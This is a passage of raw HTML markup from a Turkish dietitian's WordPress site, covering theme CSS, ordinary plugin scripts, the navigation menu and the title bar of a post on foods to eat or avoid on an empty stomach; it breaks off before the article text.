80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.bursadiyetisyeni.com/wp-content/cache/wpo-minify/1746645401/assets/wpo-minify-header-72cd96e8.min.css'  media='all' />
<script  src="https://www.bursadiyetisyeni.com/wp-content/cache/wpo-minify/1746645401/assets/wpo-minify-header-c2d331bf.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://www.bursadiyetisyeni.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bursadiyetisyeni.com/wp-json/wp/v2/posts/229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bursadiyetisyeni.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bursadiyetisyeni.com/?p=229' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bursadiyetisyeni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bursadiyetisyeni.com%2Fac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bursadiyetisyeni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bursadiyetisyeni.com%2Fac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.bursadiyetisyeni.com"><link rel="alternate" href="https://www.bursadiyetisyeni.com/wp-json/tribe/events/v1/" /><!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://www.bursadiyetisyeni.com/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://www.bursadiyetisyeni.com/xmlrpc.php"><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/FaviconLogo.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/FaviconLogo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/FaviconLogo.jpg" />
<meta name="msapplication-TileImage" content="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/FaviconLogo.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="wp-singular post-template-default single single-post postid-229 single-format-gallery wp-theme-nutrico tribe-no-js tm-headerstyle-toplogo themetechmount-topbar-yes themetechmount-boxed themetechmount-boxed-rounded themetechmount-rounded themetechmount-sidebar-true themetechmount-sidebar-right wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-6204">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-toplogo tm-main-menu-total-7 tm-main-menu-more-than-six tm-header-style-infostack">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-skin tm-dmenu-sep-grey">
			
	<div class="themetechmount-fbar-main-w themetechmount-fbar-position-right">
		<div class="themetechmount-fbar-inner-w">
			<div class="themetechmount-fbar-box-w tm-textcolor-white tm-bgcolor-skincolor tm-bg tm-bgimage-yes">
				<div class="tm-fbar-bg-layer tm-bg-layer"></div>
				<div class="themetechmount-fbar-content-wrapper container tm-container-for-floatingbar">
					<div class="themetechmount-fbar-box-w-bgcolor">
						<div class="themetechmount-fbar-box">
							
	<div id="floatingbar-widgets-top" class="floatingbar-widgets-top">
		<div class="floatingbar-widgets-top-inner">
			<aside id="custom_html-132" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>		</div><!-- .floatingbar-widgets-top-inner -->
	</div><!-- #floatingbar-widgets-top -->			


							
<div id="floatingbar-widgets" class="row multi-columns-row sidebar-container floatingbar-text-color-white" role="complementary">

<div class="floatingbar-widgets-inner">

			
			<div class="widget-area col-xs-12 col-sm-6 col-md-6 col-lg-6 first-widget-area">
				<aside id="custom_html-133" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-6 col-md-6 col-lg-6 first-widget-area">
				<aside id="custom_html-134" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>			</div><!-- .widget-area -->
			
			
</div><!-- .floatingbar-widgets-inner -->

</div><!-- #floatingbar-widgets -->
							
	<div id="floatingbar-widgets-bottom" class="floatingbar-widgets-bottom">
		<div class="floatingbar-widgets-bottom-inner">
			<aside id="custom_html-137" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>		</div><!-- .floatingbar-widgets-bottom-inner -->
	</div><!-- #floatingbar-widgets-bottom -->			


						</div>
					</div>
					<span class="tm-fbar-close"><span class="tm-fbar-close-icon tm-icolor-white"><i class="themifyicon ti-close"></i></span></span>
				</div>
			</div>
		
		</div><!-- .themetechmount-fbar-inner-w -->	
	</div><!-- .themetechmount-fbar-main-w -->
	
		
<div class="themetechmount-topbar-wrapper tm-bgcolor-darkgrey tm-textcolor-white">
	<div class="themetechmount-topbar-inner">
		<div class="container tm-container-for-topbar">
			<div class="tm-wrap tm-topbar-content"><div class="tm-wrap-cell"><ul class="top-contact"><li><i class="fa fa-map-marker"></i>Konak Mah.Lefkoşa Cad. No:42 Niüfer</li><li><i class="fa fa-clock-o"></i>Pzt-Paz: 09:00 - 20:00</li></ul></div><div class="tm-wrap-cell tm-align-right"><ul class="top-contact"><li><i class="fa fa-envelope-o"></i><a href="mailto:info@example.com.com">diyetisyenmerkezi@gmail.com</a></li></ul><div class="themetechmount-social-links-wrapper"><ul class="social-icons"><li class="tm-social-facebook"><a class=" tooltip-top" target="_blank" href="https://www.facebook.com/dyt.nursenaardali"><i class="tm-nutrico-icon-facebook"></i></a></li>
<li class="tm-social-twitter"><a class=" tooltip-top" target="_blank" href="https://twitter.com/izleki"><i class="tm-nutrico-icon-twitter"></i></a></li>
<li class="tm-social-flickr"><a class=" tooltip-top" target="_blank" href="#"><i class="tm-nutrico-icon-flickr"></i></a></li>
<li class="tm-social-linkedin"><a class=" tooltip-top" target="_blank" href=""><i class="tm-nutrico-icon-linkedin"></i></a></li>
<li class="tm-social-instagram"><a class=" tooltip-top" target="_blank" href="https://www.instagram.com/uzm.dyt.nursenaardali/"><i class="tm-nutrico-icon-instagram"></i></a></li>
</ul></div>
		<div class="tm-vc_btn3-container tm-vc_btn3-inline"><a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-square tm-vc_btn3-style-flat tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="#" title="">ÇALIŞMA SAATLERİ</a></div>
		<span class="themetechmount-fbar-btn tm-fbar-btn-cposition-right">
			<a href="#" class="themetechmount-fbar-btn-link">
				<span class="tm-fbar-open-icon tm-icolor-white"><i class="themifyicon ti-menu"></i></span>
				<span class="tm-fbar-close-icon tm-icolor-white" style="display:none"><i class="themifyicon ti-close"></i></span>
				<span class="tm-hide">Open</span>
			</a>
		</span></div></div>		</div>
	</div>
</div>

		<div class="tm-search-overlay">
	<div class="tm-bg-layer"></div>
	<div class="tm-icon-close"></div>
	<div class="tm-search-outer">
				<form method="get" class="tm-site-searchform" action="https://www.bursadiyetisyeni.com">
			<input type="search" class="field searchform-s" name="s" placeholder="Aranacak Kelimeyi Girin" />
			<button type="submit"><span class="tm-nutrico-icon-search"></span></button>
		</form>
	</div>
</div>
		<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-mmmenu-override-yes tm-above-content-yes">
		<div class="site-header-main tm-wrap">
		
		<div class="tm-header-top-wrapper container tm-container-for-header">
			<div>
				<div class="col-xs-12 col-sm-4 col-md-3">
					<div class="widget-left"><div class="info-widget"><div class="info-widget-content"><p>09.00-20.00</p><h2 class="ph_no">05055414699</h2></div></div></div>		
				</div>
				<div class="col-xs-12 col-sm-4 col-md-6">
					<div class="text-center">
						<div class="site-branding">
							<div class="headerlogo themetechmount-logotype-image tm-stickylogo-yes"><span class="site-title"><a class="home-link" href="https://www.bursadiyetisyeni.com/" title="Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı" rel="home"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/01/SmallLogo.jpg"><img class="themetechmount-logo-img stickylogo" alt="Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/01/SmallLogo.png"></span></a></span><h2 class="site-description">Bursa'nin en g&uuml;venilir, en &ccedil;ok  aranan ve en &ccedil;ok tavsiye edilip tercih edilen diyetisyeni Nursena Ardali</h2></div>						</div><!-- .site-branding -->
					</div>
				</div>
				<div class="col-xs-12 col-sm-4 col-md-3">
					<div class="widget-right"><div class="info-widget"><div class="info-widget-content"><p>Bir Randevu</p> <h2>Talep Et</h2></div></div></div>		
				</div>
			</div>	
		</div><!-- .tm-header-top-wrapper -->

		<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:65px">
			<div id="site-header-menu" class="site-header-menu">
				<div class="site-header-menu-inner tm-stickable-header  tm-header-menu-bg-color-darkgrey tm-bgcolor-darkgrey tm-sticky-bgcolor-darkgrey">
					<div class="container tm-container-for-header ">
						<div class="site-header-menu-middle  tm-header-menu-bg-color-darkgrey tm-bgcolor-darkgrey tm-sticky-bgcolor-darkgrey">
							<div>
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">		                        
									
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-nutrico-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-ana-menu" class="nav-menu"><li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3542"><a href="#" title="												">Giriş</a>
<ul class="sub-menu">
	<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3812"><a href="https://www.bursadiyetisyeni.com/" title="												">Ana Sayfa</a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813"><a href="https://www.bursadiyetisyeni.com/kilo-verme/" title="												">Kilo Verme</a></li>
	<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="https://www.bursadiyetisyeni.com/hizmet/" title="												">Hizmetler</a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3814"><a href="https://www.bursadiyetisyeni.com/bursa-diyetisyen-hizmetleri-ile-saglikli-beslenme/" title="												">Bursa Diyetisyen Hizmetleri ile Sağlıklı Beslenme</a></li>
</ul>
</li>
<li id="menu-item-3793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3793"><a href="#" title="												">Sayfalar</a>
<ul class="sub-menu">
	<li id="menu-item-3815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3815"><a href="https://www.bursadiyetisyeni.com/saglik-ve-diyet-sayfam/" title="												">Hakkımda 1</a></li>
	<li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://www.bursadiyetisyeni.com/basari-hikayeleri/" title="												">Danışanların Anlattıkları</a></li>
	<li id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3817"><a href="https://www.bursadiyetisyeni.com/hizmet-2/" title="												">Hizmetler Hakkında</a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3816"><a href="https://www.bursadiyetisyeni.com/bursanin-tavsiye-edilen-diyetisyeni/" title="												">Hakkımda 2</a></li>
	<li id="menu-item-3821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3821"><a href="https://www.bursadiyetisyeni.com/online-diyet-danismanligi/" title="												">Online Diyetisyen</a></li>
	<li id="menu-item-3827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3827"><a href="https://www.bursadiyetisyeni.com/sss/" title="												">Sık Sorulan Sorular</a></li>
</ul>
</li>
<li id="menu-item-3806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3806"><a href="#" title="												">Makaleler</a>
<ul class="sub-menu">
	<li id="menu-item-3837" class="menu-item menu-item-type-post_type menu-item-object-tm_service menu-item-3837"><a href="https://www.bursadiyetisyeni.com/service/diyetisyenlik-hizmetleri-ve-online-diyetisyenlik/" title="												">Diyetisyenlik Hizmetleri ve Online Diyetisyenlik</a></li>
	<li id="menu-item-3833" class="menu-item menu-item-type-post_type menu-item-object-tm_service menu-item-3833"><a href="https://www.bursadiyetisyeni.com/service/kisisellestirilmis-beslenme/" title="												">Kişiselleştirilmiş Beslenme</a></li>
	<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-tm_service menu-item-3834"><a href="https://www.bursadiyetisyeni.com/service/kilo-kaybi-programlari/" title="												">Kilo Kaybı Programları</a></li>
	<li id="menu-item-3835" class="menu-item menu-item-type-post_type menu-item-object-tm_service menu-item-3835"><a href="https://www.bursadiyetisyeni.com/service/spor-ve-diyet/" title="												">Rutin Egzersizler</a></li>
	<li id="menu-item-3836" class="menu-item menu-item-type-post_type menu-item-object-tm_service menu-item-3836"><a href="https://www.bursadiyetisyeni.com/service/sporcu-beslenme-diyetisyeni/" title="												">Sporcu Beslenme Uzmanlığı</a></li>
	<li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-tm_service menu-item-3838"><a href="https://www.bursadiyetisyeni.com/service/saglikli-kiloya-ulasmak-ve-kiloyu-korumak/" title="												">Sağlıklı Kiloya Ulaşmak ve Kiloyu Korumak</a></li>
</ul>
</li>
<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3794"><a href="#" title="												">Galeriler</a>
<ul class="sub-menu">
	<li id="menu-item-3830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3830"><a href="https://www.bursadiyetisyeni.com/klasik-galeri/" title="												">Galeri Yazılarım</a>
	<ul class="sub-menu">
		<li id="menu-item-4808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4808"><a href="https://www.bursadiyetisyeni.com/video-galeri/">Video Galeri</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3795"><a href="#" title="												">Blog Sayfam</a>
<ul class="sub-menu">
	<li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5790"><a href="https://www.bursadiyetisyeni.com/saglikli-ve-dengeli-beslenme-yazilarim/">Tüm Yazılarım</a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://www.bursadiyetisyeni.com/gazete-yazilarim-2/">Gazete Yazılarım</a>
<ul class="sub-menu">
	<li id="menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6114"><a href="https://www.diyetisyenmerkezi.com/gazete-yazilarim/">Gazete Haberleri</a></li>
</ul>
</li>
<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://www.bursadiyetisyeni.com/bursa-diyetisyeni-iletisim/" title="												">Bursa Diyetisyeni İletişim</a></li>
</ul></div>									<div class="kw-phone">
										<div class="tm-header-icons "><div class="tm-header-icon tm-header-search-link"><a href="#"><i class="tm-nutrico-icon-search"></i></a></div></div>									</div>
									
								</nav><!-- .main-navigation -->
								
							</div>
						</div>
				</div>				
			</div><!-- .site-header-menu -->
		</div>		
			
		</div>		
	</div><!-- .site-header-main -->
</div>

		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-custom tm-titlebar-align-default tm-textcolor-white tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Aç karnına yiyebileceğiniz &#8211; yiyemeyeceğiniz  yiyecekler</h1></div></div><div class="breadcrumb-wrapper"><div class="container"><div class="breadcrumb-wrapper-inner"><!-- Breadcrumb NavXT output --><span><a rel="v:url" title="Go to Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı." href="https://www.bursadiyetisyeni.com" class="home"><i class="themifyicon ti-home"></i>&nbsp;&nbsp;Home<span class="hide">Bursa Uzman Diyetisyeni &amp; Fitoterapist Nursena Ardalı</span></a></span><span class="tm-bread-sep"> &nbsp; &#058;&nbsp;&#058; &nbsp; </span><span><a title="Go to Klasik Blog Sayfası." href="https://www.bursadiyetisyeni.com/klasik-blok-sayfasi/" class="post-root post post-post"><span>Klasik Blog Sayfası</span></a></span><span class="tm-bread-sep"> &nbsp; &#058;&nbsp;&#058; &nbsp; </span><span><a title="Go to the Genel Sağlık category archives." href="https://www.bursadiyetisyeni.com/category/genel-saglik/" class="taxonomy category"><span>Genel Sağlık</span></a></span><span class="tm-bread-sep"> &nbsp; &#058;&nbsp;&#058; &nbsp; </span><span><a title="Go to the Diyet category archives." href="https://www.bursadiyetisyeni.com/category/genel-saglik/diyet/" class="taxonomy category"><span>Diyet</span></a></span><span class="tm-bread-sep"> &nbsp; &#058;&nbsp;&#058; &nbsp; </span><span><span class="post post-post current-item">Aç karnına yiyebileceğiniz &#8211; yiyemeyeceğiniz  yiyecekler</span></span></div></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner row multi-columns-row">
			
	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<main id="main" class="site-main">

					
				
